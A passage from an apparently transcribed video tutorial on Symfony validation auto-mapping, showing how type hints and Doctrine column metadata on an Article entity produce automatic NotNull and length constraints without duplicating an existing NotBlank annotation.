    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 120 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="263.186">Ah yes, the <code>$title</code> argument is type-hinted with <code>string</code>. </span><span class="subs-paragraph" data-start-time="267.736">And because that type-hint does <em>not</em> allow null, it assumes that <code>$title</code> must be required </span><span class="subs-paragraph" data-start-time="274.936">and adds the validation constraint.</span></p>
<p><span class="subs-paragraph" data-start-time="277.986">Watch this: add a <code>?</code> </span><span class="subs-paragraph" data-start-time="279.456">before <code>string</code> to make <code>null</code> an allowed value:</span></p>
<p></p>
<div id="codeblock-01b6285e81"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/01b6285e81/expand" data-code-blocks-tooltip-outlet="#tooltip-01b6285e81">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-01b6285e81" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="322">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">322 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-01b6285e81" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="109" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 109
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="110"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">setTitle</span>(<span class="hljs-params">?<span class="hljs-keyword">string</span> <span class="hljs-variable">$title</span></span>): <span class="hljs-title">self</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="111"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    {</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="112"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-variable language_">$this</span>-&gt;title = <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="113"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="114"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-keyword">return</span> <span class="hljs-variable language_">$this</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="115"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    }</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="116" data-code-blocks-end-gap-line-param="320" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 116 - 320
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="321"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="283.606">Refresh now and... </span><span class="subs-paragraph" data-start-time="287.976">the error is gone.</span></p>
<h2 id="avoiding-duplicate-constraints" class="headline"><a href="#avoiding-duplicate-constraints" title="Permalink to this headline" class="hover:text-blue-6 cursor">Avoiding Duplicate Constraints</a></h2>
<p><span class="subs-paragraph" data-start-time="290.636">Let's put <em>everything</em> back to where it was in the beginning. </span><span class="subs-paragraph" data-start-time="294.336">What I <em>love</em> about this feature is that... </span><span class="subs-paragraph" data-start-time="296.916">it's just so smart! </span><span class="subs-paragraph" data-start-time="299.606">It accuarely <em>reflects</em> what your code is already communicating.</span></p>
<p><span class="subs-paragraph" data-start-time="304.666">And even if I add back my <code>@Assert\NotBlank</code> annotation:</span></p>
<p><span class="subs-paragraph" data-start-time="304.666"></span></p>
<div id="codeblock-b001f5f384"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/b001f5f384/expand" data-code-blocks-tooltip-outlet="#tooltip-b001f5f384">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-b001f5f384" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-b001f5f384" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="15" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 15
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="16"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="17" data-code-blocks-end-gap-line-param="17" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 17
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="18"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\EnableAutoMapping()</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="30" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 30
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\NotBlank(message="Get creative and think of a title!")</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="35"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="36"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="37"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="38"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=100, unique=true)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="39"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@Gedmo</span>\Slug(fields={"title"})</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="40"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="41"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$slug</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="42" data-code-blocks-end-gap-line-param="113" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 42 - 113
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="114"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">setTitle</span>(<span class="hljs-params"><span class="hljs-keyword">string</span> <span class="hljs-variable">$title</span></span>): <span class="hljs-title">self</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="115"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    {</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="116"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-variable language_">$this</span>-&gt;title = <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="117"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="118"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">        <span class="hljs-keyword">return</span> <span class="hljs-variable language_">$this</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="119"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    }</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="120" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 120 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="304.666">And refresh... </span><span class="subs-paragraph" data-start-time="312.536">check it out. </span><span class="subs-paragraph" data-start-time="313.616">We don't get 2 errors! </span><span class="subs-paragraph" data-start-time="316.586">The auto-mapping system is smart enough to realize that, </span><span class="subs-paragraph" data-start-time="320.046">because I added a <code>NotBlank</code> annotation constraint to this property, </span><span class="subs-paragraph" data-start-time="325.046">it should not <em>also</em> add the <code>NotNull</code> constraint: that would basically be duplication </span><span class="subs-paragraph" data-start-time="331.176">and the user would see two errors. </span><span class="subs-paragraph" data-start-time="333.846">Like I said, it's smart.</span></p>
<h2 id="automatic-length-annotation" class="headline"><a href="#automatic-length-annotation" title="Permalink to this headline" class="hover:text-blue-6 cursor">Automatic Length Annotation</a></h2>
<p><span class="subs-paragraph" data-start-time="335.136">And it's not all about the <code>NotNull</code> constraint. </span><span class="subs-paragraph" data-start-time="338.796">The length of this column in the database is 255 - that's the default for a <code>string</code> type. </span><span class="subs-paragraph" data-start-time="346.396">Let's type a super-creative title over and over and over and over again... </span><span class="subs-paragraph" data-start-time="352.246">until we know that we're above that limit. </span><span class="subs-paragraph" data-start-time="355.526">Submit and... </span><span class="subs-paragraph" data-start-time="357.396">awesome:</span></p>
<blockquote><p><span class="subs-paragraph" data-start-time="357.396">This value is too long. </span><span class="subs-paragraph" data-start-time="359.946">It should have 255 characters or less.</span></p></blockquote>
